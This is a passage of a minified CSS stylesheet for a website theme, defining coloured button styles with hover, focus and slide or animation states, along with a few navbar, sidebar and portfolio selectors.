.navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red .segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple .segment-controls-label:before{background:#b260ce}.btn-gold-brd-slide.active.focus,.btn-gold-brd-slide.active:focus,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:active.focus,.btn-gold-brd-slide:active:focus,.btn-gold-brd-slide:focus{outline:0}.btn-gold-brd-anim.focus,.btn-gold-brd-anim:focus,.btn-gold-brd-anim:hover,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:focus,.btn-gold-brd-slide:hover{color:#fff;background:0 0;border-color:#c69f73;text-decoration:none}.btn-gold-brd-anim:after,.btn-gold-brd-anim:before,.btn-gold-brd-slide:after,.btn-gold-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:after,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-silver,.segment-controls.segment-controls-gold .segment-controls-label:before{background:#c69f73}.btn-fb-brd-slide.active.focus,.btn-fb-brd-slide.active:focus,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:active.focus,.btn-fb-brd-slide:active:focus,.btn-fb-brd-slide:focus{outline:0}.btn-fb-brd-anim.focus,.btn-fb-brd-anim:focus,.btn-fb-brd-anim:hover,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:focus,.btn-fb-brd-slide:hover{color:#fff;background:0 0;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide:after,.btn-fb-bg-slide:before,.btn-fb-brd-anim:after,.btn-fb-brd-anim:before,.btn-fb-brd-slide:after,.btn-fb-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-two{background:#44619d}.btn-tw-brd-slide.active.focus,.btn-tw-brd-slide.active:focus,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:active.focus,.btn-tw-brd-slide:active:focus,.btn-tw-brd-slide:focus{outline:0}.btn-tw-brd-anim.focus,.btn-tw-brd-anim:focus,.btn-tw-brd-anim:hover,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:focus,.btn-tw-brd-slide:hover{color:#fff;background:0 0;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide:after,.btn-tw-bg-slide:before,.btn-tw-brd-anim:after,.btn-tw-brd-anim:before,.btn-tw-brd-slide:after,.btn-tw-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-one{background:#55acee}.btn-dr-brd-slide.active.focus,.btn-dr-brd-slide.active:focus,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:active.focus,.btn-dr-brd-slide:active:focus,.btn-dr-brd-slide:focus{outline:0}.btn-dr-brd-anim.focus,.btn-dr-brd-anim:focus,.btn-dr-brd-anim:hover,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:focus,.btn-dr-brd-slide:hover{color:#fff;background:0 0;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide:after,.btn-dr-bg-slide:before,.btn-dr-brd-anim:after,.btn-dr-brd-anim:before,.btn-dr-brd-slide:after,.btn-dr-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-three{background:#ea4c89}.btn-ig-brd-slide.active.focus,.btn-ig-brd-slide.active:focus,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:active.focus,.btn-ig-brd-slide:active:focus,.btn-ig-brd-slide:focus{outline:0}.btn-ig-brd-anim.focus,.btn-ig-brd-anim:focus,.btn-ig-brd-anim:hover,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:focus,.btn-ig-brd-slide:hover{color:#fff;background:0 0;border-color:#125688;text-decoration:none}.btn-ig-bg-slide:after,.btn-ig-bg-slide:before,.btn-ig-brd-anim:after,.btn-ig-brd-anim:before,.btn-ig-brd-slide:after,.btn-ig-brd-slide:before{background:#125688}.btn-base-bg-slide{position:relative;color:#fff;background:#00bcd4;border:0 solid tranparent;touch-action:manipulation;user-select:none}.btn-base-bg-slide.active.focus,.btn-base-bg-slide.active:focus,.btn-base-bg-slide.focus,.btn-base-bg-slide:active.focus,.btn-base-bg-slide:active:focus,.btn-base-bg-slide:focus{outline:0}.btn-base-bg-slide.focus,.btn-base-bg-slide:focus,.btn-base-bg-slide:hover{color:#fff;background:#00bcd4;border-color:tranparent;text-decoration:none}.btn-base-bg-slide:after,.btn-base-bg-slide:before{background:#4ed7e8}.btn-white-bg-anim,.btn-white-bg-slide{position:relative;color:#34343c;background:#fff;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-dark-bg-anim,.btn-dark-bg-slide,.btn-grey-bg-anim,.btn-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-bg-slide.active.focus,.btn-white-bg-slide.active:focus,.btn-white-bg-slide.focus,.btn-white-bg-slide:active.focus,.btn-white-bg-slide:active:focus,.btn-white-bg-slide:focus{outline:0}.btn-white-bg-anim.focus,.btn-white-bg-anim:focus,.btn-white-bg-anim:hover,.btn-white-bg-slide.focus,.btn-white-bg-slide:focus,.btn-white-bg-slide:hover{color:#fff;background:#fff;border-color:transparent;text-decoration:none}.btn-dark-bg-anim,.btn-dark-bg-slide{background:#34343c;touch-action:manipulation;user-select:none}.btn-dark-bg-slide.active.focus,.btn-dark-bg-slide.active:focus,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:active.focus,.btn-dark-bg-slide:active:focus,.btn-dark-bg-slide:focus{outline:0}.btn-dark-bg-anim.focus,.btn-dark-bg-anim:focus,.btn-dark-bg-anim:hover,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:focus,.btn-dark-bg-slide:hover{color:#fff;background:#34343c;border-color:transparent;text-decoration:none}.btn-dark-bg-slide:after,.btn-dark-bg-slide:before{background:#3a3a44}.btn-grey-bg-anim,.btn-grey-bg-slide{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg-anim,.btn-blue-bg-slide,.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg-slide.active.focus,.btn-grey-bg-slide.active:focus,.btn-grey-bg-slide.focus,.btn-grey-bg-slide:active.focus,.btn-grey-bg-slide:active:focus,.btn-grey-bg-slide:focus{outline:0}.btn-grey-bg-slide.focus,.btn-grey-bg-slide:focus,.btn-grey-bg-slide:hover{color:#fff;background:#9e9e9e;border-color:transparent;text-decoration:none}.btn-grey-bg-slide:after,.btn-grey-bg-slide:before{background:#f1f1f1}.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg-slide.active.focus,.btn-blue-grey-bg-slide.active:focus,.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:active.focus,.btn-blue-grey-bg-slide:active:focus,.btn-blue-grey-bg-slide:focus{outline:0}.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:focus,.btn-blue-grey-bg-slide:hover{color:#fff;background:#546e7a;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-slide:after,.btn-blue-grey-bg-slide:before{background:#6b8997}.btn-blue-bg-anim,.btn-blue-bg-slide{background:#536dfe;touch-action:manipulation;user-select:none}.btn-green-bg-anim,.btn-green-bg-slide,.btn-teal-bg-anim,.btn-teal-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-bg-slide.active.focus,.btn-blue-bg-slide.active:focus,.btn-blue-bg-slide.focus,.btn-blue-bg-slide:active.focus,.btn-blue-bg-slide:active:focus,.btn-blue-bg-slide:focus{outline:0}.btn-blue-bg-slide.focus,.btn-blue-bg-slide:focus,.btn-blue-bg-slide:hover{color:#fff;background:#536dfe;border-color:transparent;text-decoration:none}.btn-blue-bg-slide:after,.btn-blue-bg-slide:before{background:#687ffa}.btn-teal-bg-anim,.btn-teal-bg-slide{background:#009688;touch-action:manipulation;user-select:none}.btn-teal-bg-slide.active.focus,.btn-teal-bg-slide.active:focus,.btn-teal-bg-slide.focus,.btn-teal-bg-slide:active.focus,.btn-teal-bg-slide:active:focus,.btn-teal-bg-slide:focus{outline:0}.btn-teal-bg-slide.focus,.btn-teal-bg-slide:focus,.btn-teal-bg-slide:hover{color:#fff;background:#009688;border-color:transparent;text-decoration:none}.btn-teal-bg-slide:after,.btn-teal-bg-slide:before{background:#45b4a9}.btn-green-bg-anim,.btn-green-bg-slide{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-bg-anim,.btn-pink-bg-slide,.btn-red-bg-anim,.btn-red-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-bg-slide.active.focus,.btn-green-bg-slide.active:focus,.btn-green-bg-slide.focus,.btn-green-bg-slide:active.focus,.btn-green-bg-slide:active:focus,.btn-green-bg-slide:focus{outline:0}.btn-green-bg-slide.focus,.btn-green-bg-slide:focus,.btn-green-bg-slide:hover{color:#fff;background:#4fd2c2;border-color:transparent;text-decoration:none}.btn-green-bg-slide:after,.btn-green-bg-slide:before{background:#6edfd1}.btn-red-bg-anim,.btn-red-bg-slide{background:#e55973;touch-action:manipulation;user-select:none}.btn-red-bg-slide.active.focus,.btn-red-bg-slide.active:focus,.btn-red-bg-slide.focus,.btn-red-bg-slide:active.focus,.btn-red-bg-slide:active:focus,.btn-red-bg-slide:focus{outline:0}.btn-red-bg-slide.focus,.btn-red-bg-slide:focus,.btn-red-bg-slide:hover{color:#fff;background:#e55973;border-color:transparent;text-decoration:none}.btn-red-bg-slide:after,.btn-red-bg-slide:before{background:#e57287}.btn-pink-bg-anim,.btn-pink-bg-slide{background:#e91e63;touch-action:manipulation;user-select:none}.btn-gold-bg-anim,.btn-gold-bg-slide,.btn-purple-bg-anim,.btn-purple-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink-bg-slide.active.focus,.btn-pink-bg-slide.active:focus,.btn-pink-bg-slide.focus,.btn-pink-bg-slide:active.focus,.btn-pink-bg-slide:active:focus,.btn-pink-bg-slide:focus{outline:0}.btn-pink-bg-slide.focus,.btn-pink-bg-slide:focus,.btn-pink-bg-slide:hover{color:#fff;background:#e91e63;border-color:transparent;text-decoration:none}.btn-pink-bg-slide:after,.btn-pink-bg-slide:before{background:#ec407a}.btn-purple-bg-anim,.btn-purple-bg-slide{background:#b260ce;touch-action:manipulation;user-select:none}.btn-purple-bg-slide.active.focus,.btn-purple-bg-slide.active:focus,.btn-purple-bg-slide.focus,.btn-purple-bg-slide:active.focus,.btn-purple-bg-slide:active:focus,.btn-purple-bg-slide:focus{outline:0}.btn-purple-bg-slide.focus,.btn-purple-bg-slide:focus,.btn-purple-bg-slide:hover{color:#fff;background:#b260ce;border-color:transparent;text-decoration:none}.btn-purple-bg-slide:after,.btn-purple-bg-slide:before{background:#ba75d1}.btn-gold-bg-anim,.btn-gold-bg-slide{background:#c69f73;touch-action:manipulation;user-select:none}.btn-fb-bg-anim,.btn-fb-bg-slide,.btn-tw-bg-anim,.btn-tw-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-bg-slide.active.focus,.btn-gold-bg-slide.active:focus,.btn-gold-bg-slide.focus,.btn-gold-bg-slide:active.focus,.btn-gold-bg-slide:active:focus,.btn-gold-bg-slide:focus{outline:0}.btn-gold-bg-slide.focus,.btn-gold-bg-slide:focus,.btn-gold-bg-slide:hover{color:#fff;background:#c69f73;border-color:transparent;text-decoration:none}.btn-gold-bg-slide:after,.btn-gold-bg-slide:before{background:#d3af87}.btn-fb-bg-anim,.btn-fb-bg-slide{background:#44619d;touch-action:manipulation;user-select:none}.btn-fb-bg-slide.active.focus,.btn-fb-bg-slide.active:focus,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:active.focus,.btn-fb-bg-slide:active:focus,.btn-fb-bg-slide:focus{outline:0}.btn-fb-bg-anim.focus,.btn-fb-bg-anim:focus,.btn-fb-bg-anim:hover,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:focus,.btn-fb-bg-slide:hover,.btn-fb-bg.focus,.btn-fb-bg:focus,.btn-fb-bg:hover{color:#fff;background:#44619d;border-color:transparent;text-decoration:none}.btn-tw-bg-anim,.btn-tw-bg-slide{background:#55acee;touch-action:manipulation;user-select:none}.btn-dr-bg-anim,.btn-dr-bg-slide,.btn-ig-bg-anim,.btn-ig-bg-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:#fff;border:0 solid transparent}.btn-tw-bg-slide.active.focus,.btn-tw-bg-slide.active:focus,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:active.focus,.btn-tw-bg-slide:active:focus,.btn-tw-bg-slide:focus{outline:0}.btn-tw-bg-anim.focus,.btn-tw-bg-anim:focus,.btn-tw-bg-anim:hover,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:focus,.btn-tw-bg-slide:hover,.btn-tw-bg.focus,.btn-tw-bg:focus,.btn-tw-bg:hover{color:#fff;background:#55acee;border-color:transparent;text-decoration:none}.btn-dr-bg-anim,.btn-dr-bg-slide{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-dr-bg-slide.active.focus,.btn-dr-bg-slide.active:focus,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:active.focus,.btn-dr-bg-slide:active:focus,.btn-dr-bg-slide:focus{outline:0}.btn-dr-bg-anim.focus,.btn-dr-bg-anim:focus,.btn-dr-bg-anim:hover,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:focus,.btn-dr-bg-slide:hover,.btn-dr-bg.focus,.btn-dr-bg:focus,.btn-dr-bg:hover{color:#fff;background:#ea4c89;border-color:transparent;text-decoration:none}.btn-ig-bg-anim,.btn-ig-bg-slide{background:#125688;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-base-bg-anim{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-bg-slide.active.focus,.btn-ig-bg-slide.active:focus,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:active.focus,.btn-ig-bg-slide:active:focus,.btn-ig-bg-slide:focus{outline:0}.btn-ig-bg-anim.focus,.btn-ig-bg-anim:focus,.btn-ig-bg-anim:hover,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:focus,.btn-ig-bg-slide:hover,.btn-ig-bg.focus,.btn-ig-bg:focus,.btn-ig-bg:hover{color:#fff;background:#125688;border-color:transparent;text-decoration:none}.btn-base-bg-anim{color:#fff;background:#00bcd4;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-dark-bg{color:#fff;border:1px solid transparent}.btn-base-bg-anim.active.focus,.btn-base-bg-anim.active:focus,.btn-base-bg-anim.focus,.btn-base-bg-anim:active.focus,.btn-base-bg-anim:active:focus,.btn-base-bg-anim:focus{outline:0}.btn-base-bg-anim.focus,.btn-base-bg-anim:focus,.btn-base-bg-anim:hover{color:#fff;background:#00bcd4;border-color:transparent;text-decoration:none}.btn-base-bg-anim:after,.btn-base-bg-anim:before{background:#00a5bb}.btn-base-bg .btn-base-element-xs,.btn-base-bg-anim .btn-base-element-xs,.btn-base-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:6px 9px}.btn-base-bg .btn-base-element-sm,.btn-base-bg-anim .btn-base-element-sm,.btn-base-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:9px 11px}.btn-base-bg .btn-base-element-md,.btn-base-bg-anim .btn-base-element-md,.btn-base-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:12px 13px}.btn-base-bg .btn-base-element-lg,.btn-base-bg-anim .btn-base-element-lg,.btn-base-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:15px}.btn-white-bg-anim.active.focus,.btn-white-bg-anim.active:focus,.btn-white-bg-anim.focus,.btn-white-bg-anim:active.focus,.btn-white-bg-anim:active:focus,.btn-white-bg-anim:focus{outline:0}.btn-dark-bg-anim.active.focus,.btn-dark-bg-anim.active:focus,.btn-dark-bg-anim.focus,.btn-dark-bg-anim:active.focus,.btn-dark-bg-anim:active:focus,.btn-dark-bg-anim:focus{outline:0}.btn-dark-bg-anim:after,.btn-dark-bg-anim:before{background:#28282e}.btn-dark-bg .btn-base-element-xs,.btn-dark-bg-anim .btn-base-element-xs,.btn-dark-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:6px 9px}.btn-dark-bg .btn-base-element-sm,.btn-dark-bg-anim .btn-base-element-sm,.btn-dark-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:9px 11px}.btn-dark-bg .btn-base-element-md,.btn-dark-bg-anim .btn-base-element-md,.btn-dark-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:12px 13px}.btn-dark-bg .btn-base-element-lg,.btn-dark-bg-anim .btn-base-element-lg,.btn-dark-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:15px}.btn-blue-grey-bg-anim.active.focus,.btn-blue-grey-bg-anim.active:focus,.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:active.focus,.btn-blue-grey-bg-anim:active:focus,.btn-blue-grey-bg-anim:focus{outline:0}.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:focus,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:focus,.btn-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-anim:after,.btn-blue-grey-bg-anim:before{background:#4a606b}.btn-blue-grey-bg .btn-base-element-xs,.btn-blue-grey-bg-anim .btn-base-element-xs,.btn-blue-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:6px 9px}.btn-blue-grey-bg .btn-base-element-sm,.btn-blue-grey-bg-anim .btn-base-element-sm,.btn-blue-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:9px 11px}.btn-blue-grey-bg .btn-base-element-md,.btn-blue-grey-bg-anim .btn-base-element-md,.btn-blue-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:12px 13px}.btn-blue-grey-bg .btn-base-element-lg,.btn-blue-grey-bg-anim .btn-base-element-lg,.btn-blue-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:15px}.btn-grey-bg-anim.active.focus,.btn-grey-bg-anim.active:focus,.btn-grey-bg-anim.focus,.btn-grey-bg-anim:active.focus,.btn-grey-bg-anim:active:focus,.btn-grey-bg-anim:focus{outline:0}.btn-grey-bg-anim.focus,.btn-grey-bg-anim:focus,.btn-grey-bg-anim:hover,.btn-grey-bg.focus,.btn-grey-bg:focus,.btn-grey-bg:hover{color:#fff;background:#b0b0b0;border-color:transparent;text-decoration:none}.btn-grey-bg-anim:after,.btn-grey-bg-anim:before{background:#919191}.btn-grey-bg .btn-base-element-xs,.btn-grey-bg-anim .btn-base-element-xs,.btn-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:6px 9px}.btn-grey-bg .btn-base-element-sm,.btn-grey-bg-anim .btn-base-element-sm,.btn-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:9px 11px}.btn-grey-bg .btn-base-element-md,.btn-grey-bg-anim .btn-base-element-md,.btn-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:12px 13px}.btn-grey-bg .btn-base-element-lg,.btn-grey-bg-anim .btn-base-element-lg,.btn-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:15px}.btn-blue-bg-anim.active.focus,.btn-blue-bg-anim.active:focus,.btn-blue-bg-anim.focus,.btn-blue-bg-anim:active.focus,.btn-blue-bg-anim:active:focus,.btn-blue-bg-anim:focus{outline:0}.btn-blue-bg-anim.focus,.btn-blue-bg-anim:focus,.btn-blue-bg-anim:hover,.btn-blue-bg.focus,.btn-blue-bg:focus,.btn-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent;text-decoration:none}.btn-blue-bg-anim:after,.btn-blue-bg-anim:before{background:#3a57fe}.btn-blue-bg .btn-base-element-xs,.btn-blue-bg-anim .btn-base-element-xs,.btn-blue-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:6px 9px}.btn-blue-bg .btn-base-element-sm,.btn-blue-bg-anim .btn-base-element-sm,.btn-blue-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:9px 11px}.btn-blue-bg .btn-base-element-md,.btn-blue-bg-anim .btn-base-element-md,.btn-blue-brd-anim 